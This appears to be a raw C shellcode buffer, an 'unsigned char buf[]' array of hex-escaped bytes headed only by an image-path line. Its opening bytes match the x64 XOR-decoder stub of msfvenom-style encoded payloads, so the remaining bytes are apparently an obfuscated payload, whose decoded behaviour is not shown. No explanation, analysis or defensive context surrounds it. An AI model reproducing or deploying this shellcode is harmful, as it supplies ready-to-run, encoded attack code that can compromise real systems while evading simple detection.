 unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\x92\x9c\xe1\x10\xa7\x2d\xce\xc3\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x6e\xd4\x62\xf4\x57\xc5"
"\x02\xc3\x92\x9c\xa0\x41\xe6\x7d\x9c\x92\xc4\xd4\xd0\xc2\xc2"
"\x65\x45\x91\xf2\xd4\x6a\x42\xbf\x65\x45\x91\xb2\xd4\x6a\x62"
"\xf7\x65\xc1\x74\xd8\xd6\xac\x21\x6e\x65\xff\x03\x3e\xa0\x80"
"\x6c\xa5\x01\xee\x82\x53\x55\xec\x51\xa6\xec\x2c\x2e\xc0\xdd"
"\xb0\x58\x2c\x7f\xee\x48\xd0\xa0\xa9\x11\x77\x4b\x4f\xbb\x8a"
"\x97\xe3\x1f\x22\x5f\xce\xc3\x92\x17\x61\x98\xa7\x2d\xce\x8b"
"\x17\x5c\x95\x77\xef\x2c\x1e\x93\x19\xd4\xf9\x54\x2c\x6d\xee"
"\x8a\x93\x4c\x02\x46\xef\xd2\x07\x82\x19\xa8\x69\x58\xa6\xfb"
"\x83\xf2\x5b\xd4\xd0\xd0\x0b\x6c\x0f\x0a\x9f\xdd\xe0\xd1\x9f"
"\xcd\xbb\x32\xde\x9f\xad\x34\xaf\x68\xf7\x12\xe7\x44\xb9\x54"
"\x2c\x6d\xea\x8a\x93\x4c\x87\x51\x2c\x21\x86\x87\x19\xdc\xfd"
"\x59\xa6\xfd\x8f\x48\x96\x14\xa9\x11\x77\x6c\x96\x82\xca\xc2"
"\xb8\x4a\xe6\x75\x8f\x9a\xd3\xc6\xa9\x93\x4b\x0d\x8f\x91\x6d"
"\x7c\xb9\x51\xfe\x77\x86\x48\x80\x75\xaa\xef\x58\xd2\x93\x8a"
"\x2c\xeb\x92\x22\xf8\x1e\xfc\xc3\x92\xdd\xb7\x59\x2e\xcb\x86"
"\x42\x7e\x3c\xe0\x10\xa7\x64\x47\x26\xdb\x20\xe3\x10\xa6\x96"
"\x0e\x6b\xe6\x12\xa0\x44\xee\xa4\x2a\x8f\x1b\x6d\xa0\xaa\xeb"
"\x5a\xe8\xc4\x6d\x49\xad\x99\x4d\x45\xcf\xc2\x92\x9c\xb8\x51"
"\x1d\x04\x4e\xa8\x92\x63\x34\x7a\xad\x6c\x90\x93\xc2\xd1\xd0"